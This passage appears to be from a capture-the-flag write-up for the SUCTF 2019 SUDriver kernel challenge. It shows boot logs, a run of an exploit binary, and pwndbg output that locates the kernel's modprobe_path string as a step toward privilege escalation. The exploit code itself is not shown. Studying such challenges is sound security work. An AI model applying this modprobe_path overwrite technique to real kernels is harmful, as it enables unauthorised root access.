 ./start.sh
[    1.677294] registered taskstats version 1
[    1.677535] Loading compiled-in X.509 certificates
[    1.682565]   Magic number: 5:764:573
[    1.683051] printk: console [netcon0] enabled
[    1.683153] netconsole: network logging started
[    1.685080] cfg80211: Loading compiled-in X.509 certificates for regulato
ry database
[    1.703154] cfg80211: Loaded X.509 cert 'sforshee: 00b28ddf47aef9cea7'
[    1.704507] platform regulatory.0: Direct firmware load for regulatory.db
 failed with error -2
[    1.704718] ALSA device list:
[    1.704889]   No soundcards found.
[    1.704962] cfg80211: failed to load regulatory.db
[    1.755448] Freeing unused kernel image memory: 1244K
[    1.759775] Write protecting the kernel read-only data: 18432k
[    1.761936] Freeing unused kernel image memory: 2008K
[    1.762889] Freeing unused kernel image memory: 944K
[    1.763240] Run /init as init process
[    1.815471] sudrv: loading out-of-tree module taints kernel.
[    1.815884] sudrv: module license 'WTFPL' taints kernel.
[    1.816229] Disabling lock debugging due to kernel taint
[    1.821114] SUCTF 2019 SUDriver
kernel.dmesg_restrict = 0
/ # [    2.058721] random: fast init done
[    2.060811] input: ImExPS/2 Generic Explorer Mouse as /devices/platform/i
8042/serio1/input/input3
[    2.080563] tsc: Refined TSC clocksource calibration: 2603.758 MHz
[    2.080825] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x2588
1a544db, max_idle_ns: 440795315692 ns
[    2.081214] clocksource: Switched to clocksource tsc
cat /proc/kallsyms | grep __request
ffffffff8e465210 t __request_resource
ffffffff8e465d60 T __request_region
ffffffff8e4833e0 T __request_module
ffffffff8e48378b t __request_module.cold.4
ffffffff8e4b2c10 T __request_percpu_irq
/ # lsmod
sudrv 16384 0 - Live 0xffffffffc0243000 (PO)
/ # ./exp
[   37.277110] SU Device opened
[*] kmalloc a ch
gdb
03:0018│  0xffffffff8e4833f8 ◂— adc byte ptr [rbx - 0x77], dl
04:0020│  0xffffffff8e483400 ◂— add byte ptr [rax], al
05:0028│  0xffffffff8e483408 ◂— mov dword ptr [rbp - 0x48], ecx
06:0030│  0xffffffff8e483410 ◂— mov dword ptr [rbp - 0x38], ecx
07:0038│  0xffffffff8e483418 ◂— sub byte ptr [rax], al /* '(' */
pwndbg> x/28i 0xffffffff8e4833e0
   0xffffffff8e4833e0:  push   rbp
   0xffffffff8e4833e1:  mov    rbp,rsp
   0xffffffff8e4833e4:  push   r15
   0xffffffff8e4833e6:  push   r14
   0xffffffff8e4833e8:  push   r13
   0xffffffff8e4833ea:  mov    r13,rsi
   0xffffffff8e4833ed:  push   r12
   0xffffffff8e4833ef:  movzx  r12d,dil
   0xffffffff8e4833f3:  push   r10
   0xffffffff8e4833f5:  lea    r10,[rbp+0x10]
   0xffffffff8e4833f9:  push   rbx
   0xffffffff8e4833fa:  mov    ebx,edi
   0xffffffff8e4833fc:  sub    rsp,0xb8
   0xffffffff8e483403:  mov    QWORD PTR [rbp-0x50],rdx
   0xffffffff8e483407:  mov    QWORD PTR [rbp-0x48],rcx
   0xffffffff8e48340b:  mov    QWORD PTR [rbp-0x40],r8
   0xffffffff8e48340f:  mov    QWORD PTR [rbp-0x38],r9
   0xffffffff8e483413:  mov    rax,QWORD PTR gs:0x28
   0xffffffff8e48341c:  mov    QWORD PTR [rbp-0x68],rax
   0xffffffff8e483420:  xor    eax,eax
   0xffffffff8e483422:  test   dil,dil
   0xffffffff8e483425:  jne    0xffffffff8e4835a6
   0xffffffff8e48342b:  xor    r15d,r15d
   0xffffffff8e48342e:  cmp    BYTE PTR [rip+0x11beeeb],0x0        # 0xfffff
fff8f642320
   0xffffffff8e483435:  jne    0xffffffff8e48345e
   0xffffffff8e483437:  mov    rcx,QWORD PTR [rbp-0x68]
   0xffffffff8e48343b:  xor    rcx,QWORD PTR gs:0x28
   0xffffffff8e483444:  mov    eax,r15d
pwndbg> tele 0xffffffff8f642320
00:0000│  0xffffffff8f642320 ◂— '/sbin/modprobe'
01:0008│  0xffffffff8f642328 ◂— 0x65626f727064 /* 'dprobe' */
02:0010│  0xffffffff8f642330 ◂— 0
... ↓     5 skipped
pwndbg>